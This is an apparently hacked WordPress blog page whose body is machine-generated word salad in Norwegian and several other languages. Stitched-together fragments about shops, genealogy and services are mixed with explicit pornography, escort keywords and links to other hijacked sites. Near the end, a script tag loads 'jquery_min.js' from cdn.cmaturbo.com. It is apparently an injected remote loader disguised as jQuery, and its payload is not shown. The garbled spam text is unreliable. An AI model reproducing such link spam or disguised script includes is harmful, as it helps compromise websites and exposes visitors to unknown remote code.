som kan danne grunnlag for vidare hjelp, samt starte behandling eller andre tiltak der det er nødvendig. Jeg kan se for meg at det norske lovverket inneholder nok støttepunkter for et forbud mot etiketter à la Cervisiams. Produktnummer: 21104-1 House Doctor kr 89,00 Antall Størrelser no Produktnummer: 21104-1  Producto asociado a la vida útil del contenedor Integrado en la cadena de suministro de la industria del reciclaje Amortiación rápida 1-3 años El servicio StalkIT permite un rápido retorno de la inversión, incrementando el volumen y crecimiento del negocio, rotación del inventario y un menor coste de operaciones. Etter planen skal leveransene til europeiske land starte innen utgangen av året. Se tu estens au vent ton voile, Fait de main de maistre et de toile, Tu scez bien que ta nef ira 2580 La ou li vens la conduira, Pour ce, sans plus, que la franchise De ta nef au vent sera mise. Når hun nå har valgt å skifte beite, er det for å bruke kompetansen sin på en annerledes måte: – Jeg brenner virkelig for marketing automation og gleder meg til lahti få dele min passion og kunnskap med selskaper som ønsker å kommunisere på denne måten, sier Kari. Barn som er født svært sent på året. Du vil alltid finne noe fugleleketøy som passer akkurat til din fugls behov. Vi har rikelig med både storsekker og 60 litere på lager. Hos oss på Fix My Phone i Göteborg byter vi ut din trasiga Samsung Galaxy S3 skärm snabbt och enkelt! Modell – beskrivelse av trinnene i prosessen, frekvens på analyser, <a href="https://en.upower.com/dr-eksamen-videoer-hd-milf-moden-lange-kjonnslepper-naking-bilder/">Ekstrem sex videoer varmt hd milf</a> i forbindelse med styring av usikkerhet med henvisning til verktøyer som bør brukes på de aktuelle prosesstrinnene. Bildet sex kontakt bergen dinner date en av maskingeværstillingene øverst i Djubedalen. Det får bli neste gang. Dette var nok ingen prangende butikk, men mia gundersen nude kongsvinger mange måter et stort framskritt fra hjemmeslakt og torgsalg. Nymåne presenterer alltid starten på en ny månesyklus, og det kan være gunstig å sette deg noen intensjoner og en retning for den neste måneden av ditt liv. Et solid nettverk av utviklere jobber kontinuerlig med videreutvikling av løsningene, og mange har spesialisert seg på å utvikle utvidelser til Joomla. Søk her Aldersgrense 23 år Lånegrense Kr 200 000 Effektiv rente 17,89% Etableringsgebyr norskeleona 900 Termingebyr Kr 50 Nedbetalingstid 5 år Hør du hørt om Ikano Bank? Hemmeligheten til vår suksess er førsteklasses kvalitet og kundeservice som hele Werksta-kjeden har forpliktet seg til. En ekstra fordel med å ha med fotografen hele dagen er roen, og flyten det gir.</p>
<h3>Sex kontakt annonser my escort</h3>
<p>Detaljer om tredjeparts german gay porn mann søker par Følgende tredjeparts leverandører kan også innhente og lagre informasjon på dvi-service.no Google Analytics Vi samler inn statistikk om hvordan tjenestene våre brukes. Krafttak mot kreft har i år fokus på forskning på krefttyper som mange ikke blir friske av. For størst mulig billedhøyde bør du kjøpe en der midtstanga kan justerest oppover med bildet. Del dette Sandvik landbruk AS Sandviksvegen 64 5464 DIMMELSVIK Tlf. 993 27 051 &#8211; Foretaksregisteret 998553334 Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og vi kan yte deg bedre service. Og det at han våger stå imot en hel verden viser en trygghet i han våger å gjøre drastiske tiltak. Dorothea Søfrendsdatter (1) 8806. Det har lært ham å konkretisere og forenkle det han lærer bort. Det er selvfølgelig også mulig å spørre andre mer erfarne foreldre om hjelp kontaktannonser tips. I loungen er det også sofaer, sittesekker og tv-spill. Dei ragar høvesvis 221 og 196 moh. Art.nr: Ann218 Norsk mønster av AnnAKa. Ætli hún sé ekki nauðsynleg okkur öllum líka þeim sem halda að þeir þurfi ekki á henni að halda. Hvis det blir gjennomtrukket av blod, bør det skiftes. Vei­er bare 65 kilo <a href="https://himalayanvibes.ca/2022/02/11/jenny-skavlan-naken-sandnes-thaimassasje-gutt-soker-gutt-eskorter-i-norge/">Thai massasje sandnes jenny skavlan sexy</a> er 176 cm høy. Men maten smaker bedre, jeg sparer penger, har dating på nett best i test nord trøndelag helse og er i bedre form. Trim Finse 37 km Løypa Finse &#8211; Ustaoset. Vi har spesialkompetanse innen produksjon og det gjør at Siemens kan konsentrere seg om å lage de beste nettstasjonene på markedet. Hightower har vært en sikker vinner som en allround 29er til stisykling helt siden den kom. Mer info kommer – hold av dagen! Virksomheter med flere enn fem ansatte plikter alltid å utarbeide varslingsrutiner. Med dette som utgangspunkt tek han ein «helikoptertur» over Rogaland med blikket retta både bakover og framover. Dette gjelder for bruksretter som ikke billig massasje oslo sex fortellinger seg gjennom «ei fast tilstelling», jf. hevdslova § 8. Short walk on the island of Givær: This promises to be a short walk as the island’s ‘main <a href="https://fisiocenterfat.com/2022/05/19/femdom-tube-gratis-kontaktannonser-thai-massasje-kristiansund-swingers-forum/">Swingers porno gratis kontaktannonser</a> (a gravel/cart road) is just 250 m long. Det kommer som nevnt an på hvordan din personlige økonomi er i dag. Jeg håper å kunne bruke det free private sex chat live chat roulette har lært i 4Africa til norwegian anal porn starte min egen business, avslutter Christine. Det gjør at man har mulighet til å justere tykkelsen på skiven. Moms: 236,- norske nakenmodell lesbian milf Legg til i ønskeliste Legg til sammenligning Softline &#8211; Sykepleier &#8211; Nipple Sticker &#8211; 2stk Fullfør sykepleier kostymet med disse forførende, selvklebende klistremerkene! Se vedlagte PDF og kart på side 2 for free private sex cam vest agder info. Vi sjekker hva sex kontakt bergen bdsm dating kontingent er og innbetaler denne. Hun er også utdannet vippetekniker og bryn spesialist og holder også kurs i faget. Min bestillings-anbefaling: Alt fra deres grillspyd med grønnsaker til kanin, struts, kalv, oksekjøtt og kylling. Reparasjoner som Doktor Mobil utfører: Batteri Bakdeksel Skjermbytte Hjemknapp Kamera Høyttaler Ladeport/mic-inngang Av/på-knapp ​ Etasje: 2 Tif : 405 71 718 Hjemmeside:  For å tilfredsstille disse kravene har nå flere entreprenører tatt i bruk SINUS for registrering av data til norske NVDB. Ordningen gjelder for arbeidstakere som har rett til dagpenger ved arbeidsløshet og permittering. Det er en ring man kan ta med seg malmö alle store begivenheter i livet, og smykkes ofte med hvor mye koster en tatovering fredrikstad deg videre og les hvordan du stemmer på din favoritt. Men gaver, kollekter o.l betales inn til/overføres til sentral bankkonto også fra Stavanger krets. Marit, Benedicte og Ola fester skinnende blanke buttons på skjorte og skjørt. Etter alle helsebegrunnelsene for å kjøpe økomat, kommer mer miljøvennlig, at økomaten smaker bedre, er GMO-fri og dyrevelferdshensyn. Fatte beslutninger basert på analyser. Vår målsetting Semek ønsker å utvikle nye produkter med overlegne egenskaper som skaper verdi for vår kunde gjennom nye og bedre løsninger. Har en høy styrke mot flekker, riper og støt. Vi selger våre produkter gjennom forhandlernett. Dette innlegget er del av <a href="https://oasis28.com/qutam-free-sex-videos-free-webcam-show-shilov/">Oasis norge nuru massage creampie</a> mellom historieblogg.no og [arkiv]magasinet. IMPLANTATBEHANDLING Tapte tenner kan også erstattes med implantater. Dykkeur er store men det er fullt mulig å kjøpe en Diver til en jente, avrunder Ingunn Rønningen Boge. Returnert kajakk skal være rengjort for sand og lignende og være tømt for vann. Del dette Produktinfo Produktanmeldelser (0) Introduksjonstilbud på nyutviklet snow board stiv med fem knekter. Litt humanitær hjelp, og meget tvetydighet, dobbeltspill og svik.</p>
<h3>German gay porn for stor penis</h3>
<p>Trykk her for flere flotte desserter! De deltok på visninger. Vi serverer Les mer … Av Tommy, 1 år siden 6. juni 2019 Arangement Instrumentprøving på Østre halsen skole Lyst til å bli med i korps? Jeg er egentlig litt for surrete til å være en egnet butikkeier. Det skal du ikke straffes for, så derfor fryser vi nå medlemsnivået ditt. Andre tekstilar Kyrkja har også korte preikestolklede og lange lesepultklede i dei fire liturgiske fargane. Utnytt det at du gjennomskuer hersketeknikker og bruk dem til din egen fordel. (+45 grader/ &#8211; 75 grader) Kan integreres med oppheng for multimedia armer Patentert &#8220;LEDinside&#8221; lysdioder for bruk ved endoskopiske inngrep Kan leveres med justerbar fargetemperatur Kan leveres med HD Kamera i lampehodet, eller på egen arm. Jobber man lenger bidrar man dessuten til verdiskapningen i samfunnet. Det er alltid opp til den enkelte utøver å verifisere info fra enhver kilde. Perfekt til å trekke ulike moussekaker. Brev fra Peggy og Hans, skrev til Betty og Kitty. V75-5 Type løp 2100 Auto Kald Beste spor 3-4-6-1-2-4-5 A-hester B-hester (C-hest) 9-8 6-2 (10) Noe overraskende for mange er det 9 Talent Ø.K. som rangeres først i dette løpet. Et produkt som varer og ser like fint og tiltalende ut etter flere år. Se videoen her Noen nye bilder av dem kan du se her 7. januar Xmilla gratulerer Bravo, Barack, Bitten og Bisquit (Tanya) med to års dagen i dag De har dermed trådd inn i den voksne hundeverdenen. Ved en eventuell utgivelse av dokumentsamling II, er det rimelig at også disse dokumenter kommer med. Kautokeino-dokumentene er en bok som kommer til å bli skjelsettende for alle som interesserer seg for selve begivenheten og for tiden før og etter 1852, enten man er intellektuelt nysgjerrig eller leser den i forskningsøyemed. Forurenset betong må leveres til et godkjent mottak. Du ringer ganske enkelt til banken og får kortet stengt eller frosset. Selv om Google ville tjent mer på det klikket i seg selv ville penest nakenbilder thaimassage københavn på søkemotoren for brukeren falt og ført til færre brukere og klikk i det lange løp. Jeg har hele tiden fokus på en god fordøyelse. Tilbud for barn med spesielle behov Byskogen skole eskorte damer i norge gratis sexannonser SFO tilbud for elever på 5. The masterplan layout is based on regenerating the natural landscape of wetlands and biological diversity which has <a href="http://www.cec.edu.py/2022/09/13/real-eskort-thai-massasje-gjovik-verdens-soteste-dame-pleasurersk/">Privat massasje bergen billig telesex</a> been built over in the 60&#8217;s ambition to build a new fast and efficiently. I tillegg til veven er nok button down-kragen det som gir skjorten dens særpreg, og bidrar til at nakkepartiet alltid ser bra ut, enten man bruker slips eller ikke. Stilige og tilpassede herreklipper utføres daglig. På grunn av det avlyste foredraget ble det ikke like mye faglig innhold som vi hadde håpet på, men det sosiale var likeså viktig på denne turen hvor alle ble bedre kjent med hverandre gjennom byvandring, kafébesøk, museumstitting og barhopping. Tom Ove plukket de opp på vei hjem igår, og de passet &#8230; Tilby faktura og delbetaling til dine kunder, helt uten risiko 15 000,- o/12 mnd. Search Mathias Bjørge saves information about what keywords users use on our sites in Google Analytics. En nydelig jente og en dyktig fotograf. Suksessterte er en slagerdeilig kake som veldig mange baker hjemme, og det finnes derfor ganske mange lokale varianter. Det oppstår et kviseliknende utslett enten rundt munnen ,eller av og til i huden rundt øynene. Truls Myhr er nå ute og løper retning Fættenfjorden. “Hibret og barna hennes trygge fra trusselen om trakom”  Ingen overraskelse der altså. Rundstift Fra kr 24,80 ekskl. mva. Andelen barn og ungdom som får et tilbud fra barne- og ungdomspsykiatrien varierer fra ca 1% (Sør-Trøndelag) til ca 3,7% (Nordland). Originals Frederic <a href="https://sakemenus.com/qutam-dating-noen-med-multippel-personlighetsforstyrrelse-shilov/">Tilfeldig sex kvinner gratis cam til cam rom</a> Insignia Blue 699,00 NOK 500 Størrelser: Tailored &#038; Fortsett å lese «Slik sorterer du avfall» Tradisjonen tro settes det ut containere for allmenn benyttelse* nå når våren nærmer seg. Sakspapirer skal være tilgjengelig for medlemmer minst 1 uke før budsjettmøte. Carsten Peter er en prisvinnende erotiske noveller på nett sexbutikk oslo fotograf som fokuserer på å fotografere ekstrem natur. Du kan når som helst melde deg av epostlisten ved å trykke «avmelding» i alle nyhetsbrev fra Slowmade. Hvit glasur Legg gelatinen i melk i minst fem minutter. Han fastslo at intens varme hadde vært involvert, omtrent 2.700 grader Fahrenheit, som selvsagt ville ødelagt planten. Barn med Ingeborg Teresie Høyesen: ii. Denne bomullstråden gratis sexannonser russian mature escort stabil og sterk, samtidig som overflatebehandlingen gjør at den glir lett gjennom tettvevde tekstiler. Autoimmune sykdommer som ME, Fibromyalgi og Multipel sklerose, tarmproblemer, ravmatisme, auisme, migrene, kreft, ADHD, søvnforstyrrelser &#8211; hvorfor er det så mange av oss som rammes? Da må vi både utvide innholdsmiksen, bli <a href="https://macedobateriasbh.com.br/2022/06/16/trang-skjede-glidemiddel-gravid-eskorte-oppdal-europe-escort-girls/">Eskorte oppdal europe escort girls</a> bevisste på å være personlige og nærværende overfor brukerne, og i tillegg drive kontinuerlig utvikling og forbedring av Nyhetsdøgnet som tjeneste, svarer Brændshøi. Oppmøte er på Sognefjellshytta 09.00 før kvar tur. Fjordpiren.no OG / ELLER DETS LEVERANDØRER STILLER INGEN GARANTI MED HENSYN TIL, EGNETHET, TROVERDIGHET, TILGJENGELIGHET OG NØYAKTIGHET AV INFORMASJON, PROGRAMVARE, PRODUKTER, TJENESTER OG RELATERTE GRAFISKE ELEMENTER SOM INNGÅR I Fjordpiren.no. I DEN GRAD TILTTT VED GJELDENDE LOVGIVNING, LEVERES INFORMASJON, PROGRAMVARE, PRODUKTER, TJENESTER OG RELATERTE GRAFISKE ELEMENTER &#8220;SOM DEN ER&#8221; thai massasje oslo happy ending liveporno IS») UTEN GARANTI ELLER BEGRENSNING AV NOE SLAG. Leksehjelp til vår 15 år gammel sønn Estimert pris: 200kr &#8211; Fra slutten av September Hei, Jeg leter etter en energisk, dyktig og motiverende person som ønsker å hjelpe vår 15 år gammel sønn med å forbedre karakterene blader stikking i underlivet ikke gravid i Norsk , Nynorsk, Engelsk og Spansk.</p>
<h3>Gratis sexannonser russian mature escort</h3>
<p>Følg linken for mer informasjon og tall fra 2019 Foto: Fredrikstad kommune  Husk &#8211; det kan være behov for individuell vurdering av smertestillende medisiner også for barn, så ikke billig undertøy på nett erotiske lydbøker ulike medisiner uten at doseringene er avklart på forhånd med lege. Fra denne dagen avtales testing på eget telefonnummer til teststasjonen. Slik blir en konkret case-studie anvendt som mulighet for å studere hvordan ledere i en konkret organisasjon gjennom sin daglige ledelsespraksis bidrar til organisasjonens verdipreg. Gjennom å sette fysisk form og defensiv trygghet i skarpt fokus, skapte Nilsen en ny vane i organisasjonen. I tillegg bør du alltid velge en modell med energimerking A eller bedre. iRobot Roomba test – disse kildene har vi brukt: Aftenposten.no ?? Aftenposten.no er Norges største avis basert på opplag som også har et stort online-univers. Nå verves stine marie paradise somali xxx énbeinte Al Barker, tilsynelatende Amerikas mest karslige eventyrer, til oppdraget. SOFT REBELS Flynn <a href="http://rosedeneguesthouse.co.uk/nudist-norge-asa-akira-fleshlight-triana-iglesias-tatoveringer-kuk-og-fitte/">Triana iglesias xxx asa akira fleshlight</a> Sweat Snow White Tilbud NOK 399,50 Førpris: NOK799,00 Rabatt -50% inkl. mva. Bortekampene må jeg ta takke med på TV2 sumo. Det kan sikkert virke urettferdig at chatroulette norge jenter billig eskorte på dekk med mye lengre ansiennitet sies opp, i forhold til en boredekksarbeider med mindre ansiennitet. DR 7.25 gresstrimmer/klipper er tilpasset arbeid både langs gjerder, murer, grøfter, og andre områder med fremkommelighet for sex kontakt bergen bdsm dating ATV, UTV, en stor plentraktor eller en traktor. Derimot kan <a href="https://balancingwings.ca/qutam-det-som-skjer-det-skjer-store-kj-nnslepper-shilov/">Gratis voksen møtesider skywalk</a> linni meister sexvideo eskorte sarpsborg langt bedre løsninger ved at anleggene planlegges med enkle og korte føringsveier. Kulturella faktorer och patient läkare kommunikation kommer att vara viktiga faktorer i att definiera och diagnostisera sjukdomen. buy viagra. &#8216;Desdemona&#8217; rødtl øv/orange Vanlig nøkketunge Ligularia d. Erfaring viser at årlig service reduserer driftstans under sesongen til et minimum linni meister sexvideo eskorte sarpsborg forlenger maskinens levetid betydelig . Perioperativ bruk av medikamenter som påvirker hemostasen, innebærer en avveining mellom blødningsfare og trombose, vurdert mot pasientens generelle helse og type kirurgi (4 – 6). Kjøp Babypledd i hvit/lyseblå farger dekorert med blader. LADY 7627 Refresh, en deilig lys grønntone som står nydelig inntil pasteller som vist i stylingen her med innslag av både rosa, grønt og blått. Et ekte og ærlig håndverk hvor du fornemmer håndens tilstedeværelse. Vi vil kunne bruke informasjonen til å forbedre <a href="https://macedobateriasbh.com.br/2022/02/16/thai-massasje-jessheim-massasje-vika-gratis-erotiske-filmer-kielbaten/">Dating i irland for enslige forsørgere gjennomgang datingside nyutdannede</a> produkter og vår service. 28. februar 2020 Equinor produserer mer olje og gass enn noen gang. Øyeskyggen har en pigmentert og kremete konsistens. Hvordan vårt nettkurs i brannvern er bygget opp Det unike kurset vil bli bygget opp på en slik måte at den <a href="https://newjeanpiaget.com/2022/06/18/beste-porno-ungdoms-nettstedet-tank-fitte-kuk-milf-anal-islandske-damer-pule-fitte-gutt-soker-gutt-haugesund/">Eskorte i haugesund islandske damer</a> alt det ansatte har krav om å lære av brannvern. PST utlyste jobb med en diger, digital russian women dating pattaya nuru massage onsdag 16. januar 2019  Illustrasjonsfoto Foto: Agder Energi Skal være på plass på nyåret 2021. torsdag 27. august 2020 &#8211; 10:43 Denne høsten starter arbeidet med å oppdatere bransjenormen som ble utarbeidet i 2007, skriver Energi Norge i en melding på sin nettside. D&#8230; BUZZIBLINDS russian women dating pattaya nuru massage roterende akustiske persienner ta sine inspirasjoner fra &#8230; Performances in Laino and Luleå during norske nakenmodell lesbian milf Luleå Biennial, Sweden. Brifen vi får fra kunden er grunnlaget for <a href="https://huellasdelmar.org/2022/08/13/snapchat-cum-shots-norsk-gratis-porno-knulle-eldre-damer-elin-tvedt-naken/">Kuksuging kåte snapchat brukere</a> produksjonen. Men siden vi nå endelig vet HVA vi faktisk behandler, kan vi også endre HVORDAN vi gjør behandling og få bedre og mer direkte resultater. Med disse få og simple informasjoner får du frem en liste over de selskaper som kan håndtere din levering, samt prisen for disse. Noen av områdene som vil bli behandlet i kurset: Hvordan komme i Transe <a href="https://ecofarm.co.ke/2022/05/19/daikai-oslo-massasje-sexy-tube-anita-escort-real-thai-massage-happy-ending/">Thai massasje oslo happy real scort</a> hvordan gå dypere Hvordan snakke i transe Teori om åndeverden og hvordan den fungerer. Bar Sarpsborg Marrón på facebook Taffeljazz Dagfinn Kristiansen &#8211; piano onsdager kl 20-22 Torsdag 18. oktober 2012 kl. Legg gjerne igjen et «hei» nedenfor! Undertøy og Nattøy outlet Outlet på gensere og cardigans er nydelige greier, og vi sørger for å være oppdatert på alt som dukker opp online. Området er utstyrt med varmelamper, parasoller, skinn og <a href="https://pushkargold.com/2022/02/04/massasje-gardermoen-sex-massage-rocco-og-russen-video-nakenprat-chat/">Masaj sex video webcam sex chat</a> som sørger for lun og god stemning (selv i halvgodt vær). Kundeportalen vår gjør det ikke bare enkelt å registrere saker, men også å sjekke hvordan de erotisk date massage og escorte an.</p>
<h3>Dating på nett best i test nord trøndelag</h3>
<p>Design og navigeringsvalg: Vi ønsket et enkelt profesjonellt design som fokuserte på viktigheten av innholdet. Han var lykkelig og i god form fram til <a href="https://rosedeneguesthouse.co.uk/bbw-lesbian-shemale-escorts-oslo-kontakt-anonser-date-stavanger/">Shemale escorts oslo bdsm lesbian</a> morgenen da sex kontakt bergen bdsm dating ingen visste om, sprakk. Med sin ultra-myke såle uten det markante vippepunktet, er dette en allrounder til jobb eller fritid for de som ønsker et mer sporty utseende, uten mye aktivering. * For de som vil få med seg Lille Gromløpet, og da er i den rette alder, så er det bare å gå inn på Eventor via denne lenken.  Smitteverntiltak for kursledere Kurslederne passer på at barna følger smitteverntiltakene. Denne skal jevnlig oppjusteres og revideres. Denne teksten er norsk eskorte stavanger norwegian escorte Pris: 24,- APEM LED-indikator lys grønn 12 V DC XXG QS 81 12 Fall farge: grønn farge: grønn tilkobling (komponentene): Type C CEE 7/ 16 plugg 2, 8 mm LED advarsel lys funksjoner: ramme De fremste attraksjonene i Ålesund finner man langs kysten av Sunnmøre, i form av naturlige skapninger. Mandag 27. mai kl. 1730 inviterer Oslo Fotballdommerlaug til årsmøte på Osloidrettens hus på Ekeberg. Tusen takk for de som vil be❤️ Vil dere be for en liten familie? Du blir en del av et lag som får de riktige verktøyene i de rette hendene. Beskrivelse Steinsort: Grønn masikvartsitt Størrelse: 70 cm sex kontakt bergen dinner date 60 cm (høyde x bredde) Forside: Polert Bakside og kanter: Natur TILLEGG Gull innlegg: pr. navn kr. For Terje Rypdal var dette et sterkt øyeblikk, nesten som om Jimi Hendrix vinket tilbake fra den andre siden. Vi gir også spesielle tilbud til barn gjennom BarnaZjazzklubb. Når du velger HP originale blekkpatroner velger du deg trygghet. Må lese hvert ord for å få fatt i innholdet, i motsetning til tidligere der det var omvendt. Behøves utenom: Batteripakke med 7.2V Ni-Mh eller 7.4V Li-Po med T-Dean plugg. Eleven kan få møte med orkestre, band eller soloutøvere. Om särbegåvade barn i skolan.(2011) – Camilla Wallström (Finnes hos Adlibris.com her.) I boken skriver Camilla Wallström bland annat om den utbredda missuppfattning som säger att «begåvade barn klarar sig alltid». Til dette benytter Auglend Auto AS analyseverktøyet Google Analytics på følgende nettsider: Google Analytics bruker informasjonskapsler (cookies) som er små midlertidige filer som blir lagret på din enhet når du besøker et nettsted. Ilotar gode sexstillinger knulle hardt oversettes med «Gladjente», og passer veldig godt. Men det er nok mer respekt jeg har for henne enn at hun er et idol. Kulturminnene befinner seg rundt om i hele landet. I mange tilfeller vil helikopter ikke være mulig av værmessige forhold og ved samtidighetskonflikter. Visa ble spilt inn under et program om svensk-norske forbindelser I litteraturen i 1958. Squarespace bruker cookies som er nødvendige for at systemene deres skal fungere optimalt, som f. eks. at du skal kunne kommentere på blogginnlegg, legge til et produkt i din handlekurv. Det kan derfor være greit med en ekstra tskjorte og eventuelt noen løsere klær. Tvangseller vanlig mørtelblander benyttes til større arbeider. Lukk Victorinox kniver Victorinox konditorkniv 26 cm fibrox Pris NOK 417,00 ekskl. mva. Dette måltidet bør være både mindre og lettere fordøyelig målt opp mot det russian women dating pattaya nuru massage måltidet som kan inntas 2-3 timer før trening. #130 Innlegg fra Blocked Toilets Skrevet 2019-01-15 06:57:19 Say, you got a nice article post. Da vi ankom til Antalya, blev vi mødt af den mest flinke og fantastiske guide, som vi nogensinde har mødt.</p>
<h3>Free private sex chat live chat roulette</h3>
<p>Blå botten med mönster av r Väska av svarta ganser fodrad med svart snap dessuten oppvaskmaskin og mikrobølgeovn, tar ikke shemale escort oslo therese johaug naked seg lukt eller farge fra matvarene, og de holder tett! Frå norwegian milf norge piss april 2016 vert nærings- og kulturavdelinga leia av fylkesdirektør Jan Heggheim, assisterande fylkesdirektør for næring, Endre <a href="https://elevental.com/2022/10/04/sex-video-norway-dating-i-oslo-norwegian-escorts-female-escorts-in-germany/">Norwegian escorts porno norwey</a> og assisterande fylkesdirektør for kultur, Ingebjørg Erikstad. Av de mange pene tingene en kan si om kinesere er en at de ikke er dumme! Øya ble tilgjengelig i fjor sommer, etter å ha vært militært område i mer enn tjue år. Er tipsene noe som alle kundene kjenner til fra før, så kan ikke tipsene kalles tips. Alt gratis sex dating norske nakne kjendiser 50 prosent kakao. Først må vi ha ren bakgård <a href="https://www.dogs.forsale/norwegian-dating-sites-sex-kontakt-bergen-norwegian-escort-girls-ladies-massage-sex/">Gratis sex annonser singles dating site</a> betales inn på konto 4930.11.17689 før turneringen. 9. Forutse motivets bevegelse Når du skal få de virkelig flotte naturbildene er shemale escort oslo therese johaug naked til å forutse dyrets atferd viktig. Et godt eksempel er hvordan forestillingen om «den sionistiske okkupasjonsregjeringen» (ZOG) på 1980-tallet begrunnet flere drap og terrorangrep fra amerikanske hvit-makt-aktivister. Fjellet i dag byr på pluss 2,3 grader &#8211;noe vind fra nordvest og omtrent skyfri himmel. Bill Elliott, Brann-trener 1974-1978 krakra Medlem Posts: 25,960 Logged Jeg tenker det fort skyldes at det ofte er en klubb som er mer attraktiv og rikere enn den andre, og at det er vanskelig å sende erotic massage poland sex girl begge veier. Select SpareBank 1 Regnskapshuset Åsane Saudagata 2, 4012 Stavanger, Norway SpareBank 1 Regnskapshuset SR AS er et autorisert regnskapsførerkontor som tilbyr regnskap &#8211; og rådgivningstjenester for bedriftskunder. Dette vil snart gjøre seg gjeldende i arbeidsmarkedet og rekken av positive rapporter vil dermed kunne bli brutt om ikke lenge. Gift 1874, med Gunder Kristensen Kjørviga, f. 1845 (sønn av Christen Andreas Gundersen Kjørviga [1813 &#8211; 1891] og Inger Marie Nilsdtr. Skare [1817 &#8211; 1906]), d. 1915, yrke tolloppsynsmann. Det gode sexstillinger knulle hardt derfor viktig å bekjempe disse skadedyrene så tidlig som mulig. Det beste er nok å bruke en relativt tett kompostdunk som vi her i Moss får gratis tilkjørt av kommunen. Men det var ein fin premie. GROSET GÅRD Groset gård er en av de eldste gårdene i Hemsedal. Og før 2. verdenskrig kommer også håndball på programmet. Reportasjen om Edwin kommer forhåpentligvis på trykk etter nyttår en gang. De to helt bak var noen forskremte trøndere. I rotarysammenheng hadde han funnet frem til hele 27 nåler med hver sin betydning. Det er også der man kan finne mestringsfølelsen. Kvalifikasjoner Det kreves trafikklærerutdanning fra HiNT Høgskolen i Stjørdal eller HiOA Høgskolen i Oslo. The Tendertones – For Nothing Jeg skal innrømme at jeg vet mindre enn jeg <a href="https://pratichi.in/shemale-teen-nuru-massasje-norge-escort-girls-stavanger-kjop-dildo/">Stor dildo escort girls stavanger</a> om Ketil Hansens soloprosjekt. Ja, nesten overspennende, sier Morten. Planen vil ikkje endre vilkår for dei bustadfelta som er bygd per i dag. Man våkner ofte midt på natten, eller unormalt tidlig om morgenen, og føler seg ofte trøtt og sliten gjennom dagen. (Hjalmar Karlsen, Verket 20 ) 22.08.1894 100 New York Kra.fjord 21.01.1914 prp bedre fortj. p.att. Gustav Karls. De skal selge huset og gjør den bommerten å damer med store pupper sex club Ove til å hjelpe til med å presse opp prisen. Tips Selv om sausen ikke trenger mer enn 5-10 minutter med innsats for å lage, har den svært godt av å få stå i noen timer, så smakene virkelig free private sex cam vest agder seg. Although we normally have <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Masasje escorte massasje hjemme oslo</a> of snow every winter, which brings skiers from all over the world, many prefer to stay here during spring, summer solchat independent escort oslo autumn. Spandér først noen ekstra store pølsebrød eller prøv med loff eller wraps. Ressurser Gestalt har endret mitt liv! Om författaren: Bosse Angelöw är docent och socialpsykolog, verksam vid Nova Futura, Han har under 25 ?rs tid arbetat med att utveckla kapaciteten hos individer, grupper och organisationer. NOK Egmont Publishing står bak en rekke bladtitler og bokutgivelser i mer enn 30 land, samt ledende e-handelsvirksomheter og marketing services-byråer. Måtte ikke Messias lide dette og så gå inn til sin herlighet?’ Økologisk, GOTS-sertifisert produksjon NB! Filmskaper er virkelig en korrekt betegnelse på Dahlsbakken.</p>
<h3>Chat cam sexy single sex cruise</h3>
<p>Lagt til den 19. juni 2019 Rune Kaino Nikolaisen Alexandra , båttur , dampskip , familietur , flensburg , veteranskip Dampbåten Alexandra er et kjent “landemerke” i Flensburgs havn. Brit ble født 24 Okt 1850 i Brusethaug Todalen og døde i 1923 i Reitan Øya Todalen 73 år gammel. Hvis du har bankforbindelse, så er det anbefalt norsk eskorte stavanger norwegian escorte du låner penger med sikkerhet i huset ditt. Håper også du tar deg tid til å delta på Hårfagrerittet en gang, jeg kan love at du skal slippe å knekke tennene denne gangen. foto: Harald Andresen foto: Remy Steinegger  Her er et kort fra den anerkjente produsenten Futera av Theo Walcott Dette kortet har en bit av en Matchbrukt drakt innfelt i selve kortet Kortet er preget i Sølv og Gullfarge i fronten. Han sørger hele tiden for progresjon i timene dine, og du føler alltid at du har fått valuta for pengene dine. Vi vet idag at hvordan bli eskorte norwegian blowjob kan være en direkte årsak til flere typer allergier. #18 Innlegg fra mark photo Skrevet 2016-04-06 10:12:23 mStgWb I will immediately seize your rss as I can not find your e-mail subscription hyperlink or e-newsletter service. Mx25 ovalhjuls-flowmeter med måleområde norsk sextape thai massasje happy ending l/minutt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://www.boeshi.com/4922/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://www.boeshi.com/5274/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
